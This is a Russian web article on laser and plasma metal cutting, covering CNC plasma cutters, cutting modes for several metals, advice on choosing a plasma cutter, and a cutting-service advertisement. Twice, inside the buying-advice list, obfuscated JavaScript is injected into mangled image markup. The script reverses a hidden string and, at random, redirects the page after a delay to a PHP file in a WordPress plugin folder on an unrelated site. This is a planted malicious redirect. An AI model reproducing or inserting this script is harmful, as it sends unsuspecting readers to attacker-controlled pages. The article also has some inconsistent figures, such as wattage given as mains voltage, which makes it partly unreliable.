

Виды художественной резки металла
Фигурная резка металла выполняется одним из четырех основных способов, в основе которых лежат следующие технологии:
- лазерная;
- плазменная;
- гидроабразивная;
- гильотинная.
Каждая из технологий имеет достоинства и недостатки. Наиболее современными и потому прогрессивными и широко используемыми считаются первые две.

Лазерная резка
При лазерной резке по металлу для обработки и раскроя материала используется мощный лазер. Чаще данная технология используется в промышленных масштабах, где лазерный луч управляется специальной компьютерной программой. В результате узконаправленного воздействия происходит быстрое нагревание, плавление, а затем испарение или выдувание материала на участке, подвергаемом резке. При этом технология позволяет получать узкий рез с крайне малой зоной воздействия на обрабатываемую поверхность.
Лазерная резка имеет ряд преимуществ:
- относительно невысокий уровень затрат (по сравнению с большинством альтернативных технологий, за исключением плазменной резки) при обработке твердых сплавов;
- возможность работы с хрупкими сплавами, которые легко деформируются;
- безопасность технологических процессов (при использовании исправного оборудования);
- отсутствие или крайне малая деформация материала, которая достигается за счет узконаправленной обработки;
- возможность создания самых разнообразных и сложных контуров;
- отсутствие необходимости последующей отделки или обработки поверхности.
Благодаря особенностям технологии, с использованием лазерной резки можно выполнять рисунки любой сложности, не требующие при этом дополнительной обработки, так как кромки и края сразу получаются гладкие и ровные.
К недостаткам лазерной резки относится невозможность работы с алюминием и его сплавами с нержавеющей сталью. Это вызвано отражающими свойствами материала. Он может быть обработан только с использованием особо мощного лазерного оборудования.
Художественная лазерная резка металла является качественным способом создать узор с наименьшими затратами материала и времени.
Плазменная резка
- образуется электрическая дуга (между соплом и электродом или между металлом и электродом), зажигание которой происходит за счет импульса или короткого замыкания;
- из сопла подается газ, находящийся под давлением;
- под действием электрической дуги он превращается в плазменную струю, температура которой достигает 30 тыс. градусов, а скорость — 1,5 тыс. м/с.
Плазменная резка металла обладает следующими достоинствами:
- возможность создания рисунков и фигур любой сложности;
- качественный, чистый и гладкий разрез;
- возможность обработки всех видов металлов;
- скорость и производительность используемого оборудования;
- отсутствие деформации материала;
- безопасность технологических процессов (если используемое оборудование исправно).
Художественная плазменная резка может применяться к материалам с ржавчиной или загрязнением, что не приводит к ухудшению качества обработки. По сравнению с резкой при помощи лазерного оборудования, плазменное обладает большей производительностью и диапазоном материалов, которые возможно обработать.
К недостаткам данного способа резки относятся:
- образуемый на кромке конус, вызванный особенностью технологии;
- несколько большая, по сравнению с резкой лазером, ширина реза.


Как происходит плазменная резка труб
Плазма представляет собой ионизированный газ, проводящий электричество. Поток газа под давлением пропускается через сопло, где частицы ускоряются до скорости звука. Между соплом и поверхностью трубы создается электрическая дуга. Под действием электроплазменной дуги, разогретой до 20 000 градусов, металл быстро плавится. Жидкий расплав удаляется с поверхности высокоскоростным газовым потоком.
Такой способ называется прямым и применяется для материалов с достаточной проводимостью. Методика резки называется плазменно-дуговая. Данный метод обладает высокой производительностью при относительно небольших затратах.

 Плазменная резка
Плазменная резка
Для металлических труб с маленькой электропроводностью применяется косвенный метод, или резка плазменной струей. В этом случае как указывалось, дуга формируется в самой горелке и на материал воздействует только поток горячего ионизированного газа. Способ требует увеличенных затрат и менее производителен.
Плазменная резка наделена рядом преимуществ:
- высокая производительность (при толщине до 50 мм);
- локальный нагрев, соответственно отсутствие тепловых деформаций;
- качественный рез с высокой скоростью;
- возможность раскроя по сложным линиям;
- Кромки не нуждаются в шлифовке.
К недостаткам можно отнести:
- сильный шум при работе;
- появление трещин при изгибе оплавленного среза.
3D плазменная профильная резка труб дает возможность производить раскрой и обработку по сложным контурам на металлических трубах любого сечения и профиля, обеспечивает высокую точность последующего сопряжения деталей без дополнительной обработки.
Техника плазменной резки металла
Плазменная резка экономически целесообразна для обработки:
- алюминия и сплавов на его основе толщиной до 120 мм;
- меди толщиной до 80 мм;
- легированных и углеродистых сталей толщиной до 50 мм;
- чугуна толщиной до 90 мм.
Резак располагают максимально близко к краю разрезаемого металла. После нажатия на кнопку выключателя резака вначале зажигается дежурная дуга, а затем режущая дуга, и начинается процесс резки. Расстояние между поверхностью разрезаемого металла и торцом наконечника резака должно оставаться постоянным. Дугу нужно направлять вниз и обычно под прямым углом к поверхности разрезаемого листа. Резак медленно перемещают вдоль планируемой линии разреза. Скорость движения необходимо регулировать таким образом, чтобы искры были видны с обратной стороны разрезаемого металла. Если их не видно с обратной стороны, значит металл не прорезан насквозь, что может быть обусловлено недостаточным током, чрезмерной скоростью движения или направленностью плазменной струи не под прямым углом к поверхности разрезаемого листа.
Для получения чистого разреза (практически без окалины и деформаций разрезаемого металла) важно правильно подобрать скорость резки и силу тока. Для этого можно выполнить несколько пробных разрезов на более высоком токе, уменьшая его при необходимости в зависимости от скорости движения. При более высоком токе или малой скорости резки происходит перегрев разрезаемого металла, что может привести к образованию окалины
При более высоком токе или малой скорости резки происходит перегрев разрезаемого металла, что может привести к образованию окалины.
Плазменная резка алюминия и его сплавов толщиной 5-20 мм обычно выполняется в азоте, толщиной от 20 до 100 мм – в азотно-водородных смесях (65-68% азота и 32-35% водорода), толщиной свыше 100 мм – в аргоно-водородных смесях (35-50% водорода) и с применением плазматронов с дополнительной стабилизацией дуги сжатым воздухом. При ручной резке в аргоно-водородной смеси для обеспечения стабильного горения дуги содержание водорода должно быть не более 20%.
Воздушно-плазменная резка алюминия, как правило, используется в качестве разделительной при заготовке деталей для их последующей механической обработки. Хорошее качество реза обычно достигается лишь для толщин до 30 мм при силе тока 200 А.
Плазменная резка меди может осуществляться в азоте (при толщине 5-15 мм), сжатом воздухе (при малых и средних толщинах), аргоно-водородной смеси. Поскольку медь обладает высокой теплопроводностью и теплоемкостью, для ее обработки требуется более мощная дуга, чем для разрезания сталей. При воздушно-плазменной резке меди на кромках образуются легко удаляемые излишки металла (грат). Резка латуни происходит с большей скоростью (на 20-25%), с использованием таких же плазмообразующих газов, что и для меди.









Плазменная резка высоколегированных сталей эффективна только для толщин до 100 мм (для больших толщин используется кислородно-флюсовая резка). При толщине до 50-60 мм могут применяться воздушно-плазменная резка и ручная резка в азоте, при толщинах свыше 50-60 мм – азотно-кислородные смеси.
Резка нержавеющих сталей толщиной до 20 мм может быть выполнена в азоте, толщиной 20-50 мм – в азотно-водородной смеси (50 % азота и 50 % водорода). Также возможно использование сжатого воздуха.
Плазменная резка низкоуглеродистых сталей наиболее эффективна в сжатом воздухе (особенно для толщин до 40 мм). При толщинах свыше 20 мм разрезание может осуществляться в азоте и азотно-водородных смесях.
Для резки углеродистых сталей используют сжатый воздух (как правило, при толщинах до 40-50 мм), кислород и азотно-кислородные смеси.
Таблица. Ориентировочные режимы воздушно-плазменной резки металла
| Разрезаемыйматериал | Параметры режима | ||||||
| Толщина(мм) | Диаметрсопла(мм) | Силатока(А) | Напряже-ние (В) | Расходвоздуха(л/мин) | Скоростьрезки(м/мин) | Средняяширинареза(мм) | |
| Алюминий | 5-15 | 2 | 120-200 | 170-180 | 70 | 2-1 | 3 |
| 30-50 | 3 | 280-300 | 170-190 | 40-50 | 1,2-0,6 | 7 | |
| Медь | 10 | 3 | 300 | 160-180 | 40-60 | 3 | 3 |
| 20 | 1,5 | 3,5 | |||||
| 30 | 0,7 | 4 | |||||
| 40 | 0,5 | 4,5 | |||||
| 50 | 0,3 | 5,5 | |||||
| 60 | 3,5 | 400 | 0,4 | 6,5 | |||
| Сталь12Х18Н10Т | 5-15 | 3 | 250-300 | 140-160 | 40-60 | 5,5-2,6 | 3 |
| 10-30 | 160-180 | 2,2-1 | 4 | ||||
| 31-50 | 170-190 | 1-0,3 | 5 |
Плазморезы с ЧПУ
Среди оборудования для реза плазмой автоматизированные станки, работающие на программном обеспечении – востребованная технология во многих промышленных сферах. С их помощью изготавливаются элементы металлоконструкций для строительства, узлы и механизмы для машиностроения, комплектующие для сельскохозяйственной техники, дверные группы, стеллажи.
Как работает плазморез на программном обеспечении?
Модельный ряд плазменных ЧПУ-станков может отличаться типом, схемой, подачей, обрабатываемого материала. Но все они имеют общие элементы.
- Система, подающая газ в плазмотрон;
- Раскроечный стол укомплектован поворачиваемой поверхностью.
- Система креплений на магнитах и устройство, передвигающее режущий инструмент.
- Контролирующий датчик высоты горелки над заготовкой.
- Рельса из профиля с зубчатыми рейками.
- Система числового программного управления.
Принцип функционирования оборудования прост, состоит в следующем алгоритме:
Воздушный поток поступает на резак с давлением. Он соприкасается с электродом получает температуру до 3000. Ионизированный воздух становится электропроводным. Металлопрокат плавится от контакта, а отрезанный под давлением кусок отбрасывается.
Для работы станка составляется программа, вводятся параметры. Станок без оператора или с его минимальным участием выполняет необходимые действия.
Рез плазмой на чпу-станках имеет ряд эксплуатационных преимуществ:
- все операции по резу металлических листов при условии сложности конфигурации проводятся точно по заданным параметрам и имеют абсолютную точность;
- низкое потребление электричества;
- работа станка не требует производственных издержек, что позволяет повысить рентабельность производства;
- высокая производительность;
- ЧПУ-станки могут выполнять работы по раскрою листов разного металлопроката, сталей низколегированных и углеродистых, чугуна 0,5 – 150 мм делая срез качественным и чистым при отсутствии дополнительных операций по зачистке торцов;
- безопасность работы станка – отсутствие выхода газа, огня;
- опция по определению толщины обрабатываемого металлического листа;
- простота в эксплуатации и обслуживании.
Минусов у плазмозеров с ЧПУ нет. Единственный недостаток – не возможность проводить раскрой высоколегированных металлических листов, толщина которых больше 100 мм и титана.
Особенности резки плазмой на станках с ЧПУ
Применяя станки-чпу, необходимо учитывать технические характеристики оборудования, химический состав смесей, размеры изделий, нюансы обработки.
При маленькой толщине металлопроката (до 10мм) хватит температуры, которую имеет маломощная дуга плазмы. При большей толщине заготовки, производят раскрой, дополнительно выполнив стабилизацию дуги. Если толщина материала превышает 10 сантиметров нужно оборудование, которое будет формировать дугу с высоким воздействием.
Также имеет значение вид источника. Тонколистовая сталь (6мм) обрабатывается малым током. При обработке листов, толщина которых более 1,2 см, применяются источники с высоким током. При слабом же источнике, срез будет зашлакованным.
Не менее важен выбор химсостава для обработки заготовок. Это смеси, в которых есть аргон, водород и азот. Так для медных сплавов чаще используется водород, для латуни и алюминия применяют азот с водородом.
Также нужно учитывать, что для получения качественного реза необходимо применять кислород.
Стол станка должен быть оборудован системой дымоудаления и металлических отходов.
Рез контролирует ЧПУ-блок, а программное обеспечение следит за укладываемыми металлическими листами на рабочий стол, выдавая оптимальный режим. Также программное обеспечение делает расчет времени, количества элементов, выполняет отчет.
Востребованы следующие типы плазморезов:
- со стационарным размещением. Это аппараты консольного, шарнирного, портального типа, режущие металл плазмой;
- переносные (мобильные) модели, выполняющие такую же функцию – рез металла плазмой, которые оснащены системой числового программного управления.
Нюансы выбора
Выбирая плазморез, необходимо уделить внимание следующим моментам:
- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;
- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А








- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;
- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;
- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки
Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.
Виды и назначение плазморезов
Прежде чем понять, как выбрать плазморез, необходимо изучить существующие виды приборов. В зависимости от области применения они подразделяются:
- Инверторные. Обладают способностью резать металл толщиной 30 мм.
- Трансформаторные. Разрезают металл толщиной 80 мм.
 Они подразделяются:
Они подразделяются:
- Контактные. При работе необходим контакт плазмы с металлом. Толщина его может быть до 18 мм.
- Бесконтактные. В этом случае металл может быть большой толщины и контакта с ним не требуется.
В зависимости от потребляемой энергии также есть свои разновидности. Это приборы:
- Бытовые. Работают от сети 220 Вт.
- Плазморез промышленный. Работает от трехфазной сети 380 Вт.
Где применяются плазморезы?
Плазменная резка и сварка являются незаменимыми способом обработки металла, когда дело касается работы с высоколегированными сталями. Поскольку такие материалы применяются в огромном числе отраслей промышленности, то применение плазморезов получает все большее развитие.
Наибольшее распространение плазменная сварка получила в изготовлении различных металлоконструкций. Плазменная резка металла также широко применяется в тяжелом машиностроении и при прокладке трубопроводов.
Прокладка трубопроводов
На крупных машиностроительных заводах получили распространение автоматизированные линии плазморезов.
Плазморезом следует производить резку абсолютно любых материалов по своему происхождению: как токопроводящих, так и диэлектрических.
Технология плазменной резки дает возможность резки стальных листовых деталей, особенно сложных конфигураций. Сверхвысокая температура пламени горелки позволяет резать жаропрочные сплавы, в состав которых входит никель, молибден и титан. Температура плавления этих металлов превышает 3 тыс. градусов Цельсия.
Плазморез является дорогостоящим профессиональным инструментом, поэтому практически не встречается в личном подсобном хозяйстве. Для единичных работ, в независимости от их сложности, мастера могут обойтись доступными инструментами для резки металла, например, электрической болгаркой.
Устройство болгарки
Там же, где стоят задачи резки высоколегированных сплавов в промышленных масштабах, аппараты плазменной резки являются незаменимыми помощниками. Высокая точность реза, работа с любым материалом – достоинства плазморезов.
Ручная плазменная резка применяется в отраслях, где требуется изготавливать листовые детали сложных геометрических контуров. Примерами таких отраслей является ювелирная промышленность и приборостроение.
Плазморезы являются безальтернативным инструментом получения деталей сложного контура, особенно из тонколистовой стали. Там, где листовая штамповка не справляется с задачей получения изделий из очень тонкого листового проката, на помощь технологам приходит плазменная резка.
Не обходится без плазморезов и проведение сложных монтажных работ по установке металлоконструкций. При этом отпадает необходимость использовать кислородный и ацетиленовый баллоны, это повышает безопасность процесса резания металла. Этот технологический фактор облегчает проведение работ по резке металла на высоте.
Резка металла в высоте облегчает множество процессов
О плазме, как способе обработки
Плазма – ионизированный газ, содержащий заряженные частицы, обладающий возможностью электропроводности. Плазмообразующие составляющие это активный газ, который может быть кислородом или газовой смесью (воздушно-плазменная резка) или состоять из инертных газов, к которым относится азот, аргон, водород. Плазмотрон – прибор, создающий разряд дуги в котором происходит нагревание газов с последующей ионизацией. Степень нагревания (повышение температуры) определяет уровень ионизации. Температура потока может доходить до отметки + 60000 С.
Принцип работы плазменной резки металлопроката заключается в закреплении его на плазменорезном станке. Между ним и форсункой появляется КЗ, возбуждающее электродугу. Поджог может выполняться вместо основной дуги дежурная. Электродуга появляется при функционировании осциллятора при показателях силы тока до 60 ампер. Для получения горения под давлением на сопло направляется газ, а действие электричества превращает его в плазму. Она с высокой скоростью (от 500 до 1500 м/сек) выходит из плазмотрона.
Технология газоплазменного реза заключается в расплавлении и выдувании металла при каждом движении резака.
Плазменнная резка
Это новая технология, благодаря которой появилась возможность резать металл внушительной толщины и любой твердости. Режущим элементом является струя плазмы. Благодаря плотности струи формируются идеальные линии, даже самый сложный рисунок формируется за определенную единицу времени.
Технология резки
Плазменный резак формирует электрическую дугу с температурой около 5000º С, которая находится между металлом и соплом апарата. Рабочая область наполняется газом, формирующим плазму до температуры 30000º С, она выходит из сопла со скоростью 1500 м/с. Такая комбинация и является условным горячит острым ножом для резки толстых металлов.
Данный вид резки используют во многих отраслях промышленности и строительстве. С помощью плазмореза легко обрабатывать камень.
Преимущества
Плазменная резка металла – это способ обработки металлических листов с использования современного оборудования. Она имеет такие положительные показатели:
- режутся листы до 50 мм в толщину;
- обрабатываются любые виды металлов: чёрные и цветные;
- рез имеет высокую точность;
- большая скорость работы около 7 м/мин.;
- прибор мобильный;
- управление ручное;
- в результате реза остается минимум шлака.
Эту машину считают потенциально опасной из-за использования электродуги и производства высокотемпературной плазмы. Поэтому с прибором должны работать только опытные специалисты.









С нашей помощью вы можете порезать:
- углеродистую сталь;
- нержавейку;
- алюминиевые сплавы;
- сплавы меди и другие металлические листы.
Мы режем детали и изделия любой сложности. Специалист выполняет задание строго в оговоренные сроки с гарантией точности изготовления заказанной вещи.
Изготовляем детали для всех видов конструкций. Металл раскраиваем в строгом соответствии с предоставленными заказчиком чертежами. Если чертежи не предоставляются, то наши конструкторы их выполняют по описаниям заказчика. С нами вы сэкономите, ведь мы выполняем работу, максимально экономично расходуя материал. При желании заказчика, мы самостоятельно можем купить необходимый материал и провести его обработку.
Гарантируем:
- качество выполнения работы;
- все делаем оперативно, без задержек;
- все запланированные линии точно соответствуют чертежу;
- за работу просим оптимальную цену.
Вашему вниманию предлагается плазменная резка, цена которой зависит от сложности задания и физических свойств металла, но является демократичной.
Данный вид услуг помог компании завоевать высокие рейтинги и большое количество положительных отзывов клиентов. Благодаря плазме технические и человеческие ресурсы используются минимально. Для выполнения заказа мы используем только проверенное оборудование, произведенное за рубежом. Благодаря программному обеспечению, мастером выбирается оптимальный режим для каждого вида металла.
После проведения резки с помощью плазмы, деталь не нуждается в дополнительной обработке.
Воспользуйтесь услугами нашей компании. Для этого просто свяжитесь с специалистами, оговорите с ними все нюансы, узнайте окончательную стоимость. Мы выполним все строго в оговоренные сроки с гарантией качества. Ведь недаром в народе говорят: «Дело мастера боится». У нас работают только профессионалы с большим опытом и высокими квалификациями.
Ждем ваших заказов.
Стоимость станка
Изготовить станок плазменной резки своими руками — удовольствие дорогое, как в плане финансовых затрат, так и по времени. Кроме слесарных навыков, потребуется профессиональное инженерное мышление и знания электроники и электротехники. В условиях профильного цеха, где работают специалисты различных направлений, стенок с ЧПУ построить вполне реально.
Стоимость самодельного станка, с учетом всех затрат на приобретение комплектующих и оплату труда наемных работников будет находиться в пределах 600-800 тысяч рублей. Купить станок с такими же (приблизительно) возможностями не слишком известного производителя будет стоить около 1,2-1,5 миллиона.
Принимая во внимание то, что собственноручно собранный станок максимально адаптирован под конкретные запросы и отличается стопроцентной ремонтопригодностью без привлечения посторонних сервисных служб (притом дорогостоящих), это еще один аргумент в пользу





